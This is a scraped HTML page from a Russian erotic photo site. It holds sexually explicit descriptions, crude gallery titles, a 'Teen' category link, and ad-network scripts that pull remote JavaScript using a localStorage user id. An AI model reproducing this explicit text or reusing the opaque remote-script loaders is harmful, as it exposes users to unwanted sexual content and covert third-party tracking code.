

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ero-top.name/red/22577-golaja-ryzhuha-pokazala-brituju-rabochuju-pizdu.html
body_size: 11005
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Голая рыжуха показала бритую рабочую пизду - фото</title>
<meta name="description" content=" Эротично избавившись от короткого облегающего платья и развалившись на столе с раскрытой рогаткой, голая рыжуха с маленькими сиськами и пухлыми сосками во всей красе показала свою бритую рабочую пизду, похотливо тычась ею прямо в камеру и изнывая от желания поскорей наполнить ее горячей спермой.  ">
<meta name="keywords" content="Эротично, показала, горячей, наполнить, поскорей, желания, изнывая, камеру, прямо, тычась, похотливо, пизду, рабочую, бритую, красе, избавившись, сосками, пухлыми, сиськами, маленькими">
<meta property="og:site_name" content="Эротика. Смотреть фото красивых голых девушек бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Голая рыжуха показала бритую рабочую пизду">
<meta property="og:url" content="https://ero-top.name/red/22577-golaja-ryzhuha-pokazala-brituju-rabochuju-pizdu.html">
<meta property="og:image" content="https://ero-top.name/uploads/posts/2023-02/1675838507_1.jpg">
<meta property="og:description" content="Эротично избавившись от короткого облегающего платья и развалившись на столе с раскрытой рогаткой, голая рыжуха с маленькими сиськами и пухлыми сосками во всей красе показала свою бритую рабочую пизду, похотливо тычась ею прямо в камеру и изнывая от желания поскорей наполнить ее горячей спермой.">
<link rel="search" type="application/opensearchdescription+xml" href="https://ero-top.name/index.php?do=opensearch" title="Эротика. Смотреть фото красивых голых девушек бесплатно">
<link rel="canonical" href="https://ero-top.name/red/22577-golaja-ryzhuha-pokazala-brituju-rabochuju-pizdu.html">
<link rel="alternate" type="application/rss+xml" title="Эротика. Смотреть фото красивых голых девушек бесплатно" href="https://ero-top.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general&amp;v=7f81a"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=7f81a" defer></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7aa0956cfceeb8155da48c9dbb20f4a86bb2e600';
var dle_group      = 5;
var dle_skin       = 'orange';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="stylesheet" href="/templates/orange/css/style.css" />
	<link rel="stylesheet" href="/templates/orange/css/engine.css" />
	<link rel="shortcut icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon-precomposed" href="/templates/orange/images/icons/apple-touch-icon.png">
	<link rel="manifest" href="/templates/orange/images/icons/manifest.json">
    <meta name="yandex-verification" content="089bc8bd6526d131" />
    <meta name="yandex-verification" content="efa7d1958515b29f" />
    <meta name="yandex-verification" content="cac94b5114921eec" />
    <meta name="yandex-verification" content="6f5a0f7309d6100b" />
</head>
<body>
    
<!--Шапка-->
<div id="container">
	<header id="head">
		<div class="l-head">
			<span class="icon-search" id="searchToggler"></span>
            <a href ="https://t.me/+1JsVGIQh9WVmZmIy" class="tg-icon"></a>
			
			<a href="/" id="link-logo" title="Фото эротика"></a>
							
			<ul id="head-menu">
				<div class="shap" id="head-menu-title">
					<span class="icon-bookmarks"></span> Меню
				</div>
				<li class="m-show"><a href="/" title="Главная страница">Главная</a></li>
				<li><a href="/categories.html" title="Все разделы сайта">Категории</a></li>
				<li><a href="/top30girls.html" title="Топ 30 лучших фото">Топ 30 Фото</a></li>
			</ul>
			
			<span class="icon-menu" id="menuToggler"></span>
		</div>

		<div class="m-menu" id="mobile-sb"></div>
                
		<div class="search-bar" id="search">
			<form action="" id="searchForm" method="POST">
				<input autocomplete="off" class="search-query" id="searchQuery" name="story" placeholder="Поиск..." type="search" value="" />
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<button type="submit" title="Поиск">Поиск</button>
			</form>
		</div>

		
	</header>
<!--/Шапка-->
	
	<div id="wrap">
	
		<!--Меню-->
		<aside id="menu" class="del_mob_full">
			
            


<div id="login">
	<div id="lname"><span class="icon-user"></span> Вход</div>
	
	<form method="post" onsubmit="javascript:showBusyLayer()" action=''>
		<input name="login_name" type="text" id="log-enter-login" placeholder="Логин..."/>
		<input name="login_password" type="password" id="log-enter-pass" placeholder="Пароль..."/>
		<input onclick="submit();" type="submit" id="enter-but-en" value="Войти"/>
        <div class="lostpassword"><a href="https://ero-top.name/index.php?do=lostpassword">Забыли пароль?</a></div>
		<input type="button" id="enter-but-reg" value="Регистрация" onclick="location.href='https://ero-top.name/index.php?do=register'" />
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>

			
			<div class="shap" id="clone-kat"><span class="icon-folder-open"></span> Категории</div>
			<nav class="blok_body" id="navbar">
				<ul id="kat">
					<li><a href="/ero/" title="Красивая эротика">Красивая эротика</a></li>
					<li><a href="/home/" title="Домашняя эротика">Домашняя эротика</a></li>
					<li><a href="/playboy/" title="PlayBoy">PlayBoy</a></li>
					<li><a href="/brunetki/" title="Брюнетки">Брюнетки</a></li>
					<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
					<li><a href="/red/" title="Рыжие">Рыжие</a></li>
					<li><a href="/popki/" title="Красивые голые попки">Красивые попки</a></li>
					<li><a href="/pussy/" title="Голые письки">Голые письки</a></li>
					<li><a href="/black/" title="Голые негритянки">Голые негритянки</a></li>
					<li><a href="/asian/" title="Голые азиатки">Голые азиатки</a></li>
					<li><a href="/grud/" title="Груди">Груди</a></li>
					<li><a href="/nakedteen/" title="Молодые (Teen)">Молодые (Teen)</a></li>
					<li><a href="/eromodel/" title="Эротические модели">Эротические модели</a></li>
					<li><a href="/v_chulkah/" title="Голые девушки в чулках">Девушки в чулках</a></li>
					<li><a href="/categories.html" title="Эротическа по категориям">&#9658; ЕЩЁ РАЗДЕЛЫ</a></li>
				</ul>
			</nav>
		
			<div class="blok_body">
				<div class="remove_in_mobile">
	<a href="https://nsk.sibirki.gold" target="_blank" rel="nofollow"><img src="/uploads/banner5.jpg" style="max-width:200px;"></a>
</div>
			</div>
			
			<div class="shap"><span class="icon-fire"></span> Топ девушек</div>
			<div class="blok_body">
				<a href="https://ero-top.name/popki/25725-zagorelaja-kukolka-svetit-sochnymi-siskami-u-rechki.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766586236_imgi_7_metart_tan-temptation_ariana-regent_medium_0024.jpg" alt="Загорелая куколка светит сочными сиськами у речки"/></a><a href="https://ero-top.name/popki/25735-molodaja-zhena-svetit-uprugimi-siskami-u-elki.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766848065_imgi_8_metart_santas-secret_toree_medium_0039.jpg" alt="Молодая жена светит упругими сиськами у ёлки"/></a><a href="https://ero-top.name/popki/25720-appetitnaja-detka-s-goloj-popkoj-i-siskami.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766413142_imgi_95_metart_luminous-play_mila-ex_medium_0019.jpg" alt="Аппетитная детка с голой попкой и сиськами"/></a><a href="https://ero-top.name/pussy/25732-golaja-baryshnja-svetit-uprugimi-titechkami.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766755673_imgi_21_metart_little-vixen_luise_medium_0088.jpg" alt="Голая барышня светит упругими титечками"/></a><a href="https://ero-top.name/red/25715-ryzhaja-shljushka-drochit-pizdu-v-mashine.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766329322_imgi_89_thelifeerotic_doing-it-1_lilly-mays_medium_0033.jpg" alt="Рыжая шлюшка дрочит пизду в машине"/></a><a href="https://ero-top.name/pussy/25762-golaja-suchka-s-raskrytoj-rogatkoj-zagoraet-na-lodke.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767634137_imgi_22_metart_adrift-desire_liz-ocean_medium_0110.jpg" alt="Голая сучка с раскрытой рогаткой загорает на лодке"/></a><a href="https://ero-top.name/grud/25743-telka-bez-trusov-zadiraet-korotkoe-plate.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767105540_imgi_8_metart_enduring-beauty_stella-cardo_medium_0027.jpg" alt="Телка без трусов задирает короткое платье"/></a><a href="https://ero-top.name/popki/25754-molodaja-devushka-vypjachivaet-krasivuju-popku-v-kameru.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767460299_imgi_6_metart_angel-energy_dominique_medium_0014.jpg" alt="Молодая девушка выпячивает красивую попку в камеру"/></a><a href="https://ero-top.name/grud/25746-seksualnaja-model-s-krasivymi-buferami-i-popoj.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767202589_imgi_5_metart_radiance_belka_medium_0021.jpg" alt="Сексуальная модель с красивыми буферами и попой"/></a><a href="https://ero-top.name/brunetki/25759-gorjachaja-brjunetka-raskryla-temnuju-gubastuju-pizdu.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767546258_imgi_88_metartx_im-all-at-sea-1_shelena_medium_0023.jpg" alt="Горячая брюнетка раскрыла темную губастую пизду"/></a>
			</div>
		</aside>
		<!--/Меню-->

		<div id="content">
			 <div id="speed-bar">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ero-top.name/" itemprop="item"><span itemprop="name">Эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://ero-top.name/red/" itemprop="item"><span itemprop="name">Рыжие</span></a></span> » Голая рыжуха показала бритую рабочую пизду</span>
</div> 
			<script type='text/javascript' src='https://threewoodslose.com/services/?id=59269'></script>

<div id='ef5bafcaaa' style='width:90%;display:inline-block;'></div>

<script type='text/javascript' data-cfasync='false'>
  let ef5bafcaaa_cnt = 0;
  let ef5bafcaaa_interval = setInterval(function(){
    if (typeof ef5bafcaaa_country !== 'undefined') {
      clearInterval(ef5bafcaaa_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef5bafcaaa_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef5bafcaaa_domain + '/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef5bafcaaa_cnt += 1;
      if (ef5bafcaaa_cnt >= 60) {
        clearInterval(ef5bafcaaa_interval);
      }
    }
  }, 500);
</script>
			
			
			
			
            <a href ="/index.php?do=register" style="text-decoration: none;font-size: 1.2em;border: 1px solid #757575;padding: 3px 15px;margin: 5px;display: inline-block;border-radius: 5px;color: #3e3f40;">Отключить рекламу!</a>
            
			<div id='dle-content'><div class="caption"><h1>Голая рыжуха показала бритую рабочую пизду</h1></div>

<div id="full-ph">
	<div id="img-bl">
		<!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart-->Эротично избавившись от короткого облегающего платья и развалившись на столе с раскрытой рогаткой, голая рыжуха с маленькими сиськами и пухлыми сосками во всей красе показала свою бритую рабочую пизду, похотливо тычась ею прямо в камеру и изнывая от желания поскорей наполнить ее горячей спермой.<!--sizeend--></span><!--/sizeend--><br><br><div style="text-align:center;"><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838507_1.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838507_1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838507_1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838476_2.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838476_2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838476_2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838530_3.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838530_3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838530_3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838484_4.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838484_4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838484_4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838534_5.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838534_5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838534_5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838534_6.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838534_6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838534_6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838494_7.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838494_7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838494_7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838457_8.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838457_8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838457_8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838527_9.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838527_9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838527_9.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838542_10.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838542_10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838542_10.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838549_11.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838549_11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838549_11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838461_12.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838461_12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838461_12.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838488_13.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838488_13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838488_13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838525_14.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838525_14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838525_14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838531_15.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838531_15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838531_15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838475_16.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838475_16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838475_16.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838465_17.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838465_17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838465_17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838546_18.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838546_18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838546_18.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838482_19.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838482_19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838482_19.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838530_20.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838530_20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838530_20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838501_21.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838501_21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838501_21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838492_22.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838492_22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838492_22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-02/1675838472_23.jpg|--><a href="https://ero-top.name/uploads/posts/2023-02/1675838472_23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675838472_23.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div>
	</div>
    
    <div id="knopki"> 
		<div class="rate-full">
			<a href="#" onclick="doRate('plus', '22577'); return false;" ><span title="Нравится"><svg class="rate-like" width="26px" height="21px" ><use xlink:href="#rate-like"></use></svg></span></a>
			<span id="ratig-layer-22577" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+145</span></span>
			<a href="#" onclick="doRate('minus', '22577'); return false;" ><span title="Не нравится"><svg class="rate-dislike" width="26px" height="21px" ><use xlink:href="#rate-dislike"></use></svg></span></a>
		</div>
		
        
        
		<div id="dwn">
			<strong>Скачать архив с фото:</strong> 
			<a href="/dwn/index.php?id=22577" target="_blank" rel="nofollow">
				<img src="/templates/orange/images/dwn.png" style="vertical-align:middle;border:none;">
			</a>
		</div>
		
		<div id="social">
			<script src="https://yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<div class="ya-share2"style="text-align: left;"data-services="vkontakte,facebook,odnoklassniki,gplus,moimir,twitter,viber"data-limit="4"></div>
		</div>
	</div>
    
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=59077'></script>

<div id='e393266325'></div>

<script type='text/javascript' data-cfasync='false'>
  let e393266325_cnt = 0;
  let e393266325_interval = setInterval(function(){
    if (typeof e393266325_country !== 'undefined') {
      clearInterval(e393266325_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e393266325_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e393266325_domain + '/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e393266325_cnt += 1;
      if (e393266325_cnt >= 60) {
        clearInterval(e393266325_interval);
      }
    }
  }, 500);
</script>
    
	<div id="inf-title"><span>Про фото</span></div>
	<div id="inf-ph">
		<div id="inf-sec"><span class="icon-folder-open"></span> Категории: <a href="https://ero-top.name/red/">Рыжие</a> / <a href="https://ero-top.name/popki/">Попки</a> / <a href="https://ero-top.name/eromodel/">Эротические модели</a> / <a href="https://ero-top.name/pussy/">Голые письки</a> / <a href="https://ero-top.name/stroinye/">Стройные</a> / <a href="https://ero-top.name/britye_piski/">Бритые письки</a> / <a href="https://ero-top.name/mini_tits/">Маленькие сиськи</a></div>
		<div id="inf-sec"><span class="icon-woman"></span> Модель: <a href="https://ero-top.name/xfsearch/model/Ivi%20Rein/">Ivi Rein</a></div>
		<div id="inf-sec"><span class="icon-eye"></span> Просмотров: 21 270</div>
		<div id="inf-sec"><span class="icon-calendar"></span> Опубликовано: 9-02-2023</div>
	</div>
	<div id="inf-title"><span>Смотрите так же</span></div>
	<div style="text-align:center;"><a href="https://ero-top.name/popki/22355-gorjachaja-shtuchka-pokazala-brituju-rabochuju-pizdu.html"><img class="rel-img previewimg" src="/uploads/posts/2022-11/thumbs/1669448198_3.jpg" alt="Горячая штучка показала бритую рабочую пизду"/></a><a href="https://ero-top.name/playboy/21793-appetitnaja-ryzhuha-pokazala-brituju-pizdu.html"><img class="rel-img previewimg" src="/uploads/posts/2022-05/thumbs/1653378284_1653378251.jpg" alt="Аппетитная рыжуха показала бритую пизду"/></a><a href="https://ero-top.name/red/22052-ryzhuha-v-korotkoj-jubke-pokazala-sochnuju-pizdu.html"><img class="rel-img previewimg" src="/uploads/posts/2022-08/thumbs/1660809805_5.jpg" alt="Рыжуха в короткой юбке показала сочную пизду"/></a><a href="https://ero-top.name/red/21572-golaja-ryzhuha-svetit-ploskimi-siskami.html"><img class="rel-img previewimg" src="/uploads/posts/2022-03/thumbs/1647010406_7.jpg" alt="Голая рыжуха светит плоскими сиськами"/></a><a href="https://ero-top.name/grud/21635-sochnaja-devaha-zasvetila-brituju-pizdu.html"><img class="rel-img previewimg" src="/uploads/posts/2022-04/thumbs/1648801050_3.jpg" alt="Сочная деваха засветила бритую пизду"/></a><a href="https://ero-top.name/red/19562-ryzhuha-bez-trusov-pokazala-prichesku-na-lobke.html"><img class="rel-img previewimg" src="/uploads/posts/2021-04/thumbs/1617974626_1617974618.jpg" alt="Рыжуха без трусов показала прическу на лобке"/></a><a href="https://ero-top.name/popki/22548-pohotlivaja-shljushka-raskryla-rabochuju-pizdu-v-posteli.html"><img class="rel-img previewimg" src="/uploads/posts/2023-01/thumbs/1673627724_9.jpg" alt="Похотливая шлюшка раскрыла рабочую пизду в постели"/></a><a href="https://ero-top.name/red/18976-ryzhuha-v-korotkom-plate-pokazala-siski.html"><img class="rel-img previewimg" src="/uploads/posts/2021-01/thumbs/1609497754_1.jpg" alt="Рыжуха в коротком платье показала сиськи"/></a><a href="https://ero-top.name/popki/22494-grudastaja-devka-pokazala-pizdu-krupnym-planom.html"><img class="rel-img previewimg" src="/uploads/posts/2023-01/thumbs/1672909108_15.jpg" alt="Грудастая девка показала пизду крупным планом"/></a><a href="https://ero-top.name/red/19617-ryzhuha-snjala-shorty-i-zasunula-palcy-v-pizdu.html"><img class="rel-img previewimg" src="/uploads/posts/2021-04/thumbs/1618747820_1.jpg" alt="Рыжуха сняла шорты и засунула пальцы в пизду"/></a></div>
	<div id="iff1de-1c655f-353" class="iff1de-1c655f" style="margin: 10px 0 -15px 0px;"></div>
</div><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-35134'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #1 Гость Игорь - 09.02.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-35134'>Уже показала так показала все свои прелести.</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;Игорь');" href="#" onclick="dle_ins('35134'); return false;">[Ответить]</a>
		  
